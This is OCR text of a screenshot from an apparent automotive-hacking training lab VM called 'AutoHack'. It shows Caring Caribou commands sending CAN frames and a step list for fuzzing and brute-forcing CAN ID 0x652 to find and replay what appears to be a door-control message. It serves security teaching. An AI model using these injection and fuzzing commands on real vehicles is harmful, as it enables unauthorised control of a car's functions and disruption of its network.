 AutoHack - VMware Workstation
File Edit View VM Tabs Help
AutoHack
Terminal - autohack@autohack-virtual-machine: ~
File Edit View Terminal Tabs Help
autohack@autohack-virtual-mach... autohack@autohack-virtual-mach... autohack@autohack-virtual-mach... autohack@autohack-virtual-mach...
CARING CARIBOU v0.4
-------------------
Loading module 'send'
Parsing messages
1 messages parsed
Sending messages
Arb_id: 0x0000066a, data: 08
autohack@autohack-virtual-machine:~$ cc.py send message 0x66A#00.00.12
-------------------
CARING CARIBOU v0.4
-------------------
Loading module 'send'
Parsing messages
1 messages parsed
Sending messages
Arb_id: 0x0000066a, data: 00.00.12
autohack@autohack-virtual-machine:~$
Open
1.9 CC Replay.txt
~/Desktop/CMDs
1.6 Commands.txt
1.9 CC Replay.txt
9
10 3. ./cc.py fuzzer random -id 0x652
11
12 # Make a note of which can id belongs to which function
13 #Now bruteforce every bit for discovering/ fuzzing hidden functionality
14
15 4. ./cc.py fuzzer brute 0x652 ..
16 5. ./cc.py fuzzer brute 0x652 00..
17
18 # As this will be so much quick, let's put some delay in replay
19
20 6. ./cc.py fuzzer brute 0x652 000000.. -f door.txt
21 7. ./cc.py fuzzer identify -d 5 door.txt
22
23
24 #Verify the Exact Can Message
25
26 8. ./cc.py send message 0x652#00.00.00.02.00.0a
27
28
29
30 ## Using CanUtils to identify signal
Plain Tex
RTL-SDR-20...
RTL-SDR-20...
dos.py
dos_fix.py
Places
Computer
autohack
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
1.6 Commands.txt
1.9 CC Lab
Exercise.txt
1.9 CC Replay.txt
1.9 CC setup for
Can0.txt
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN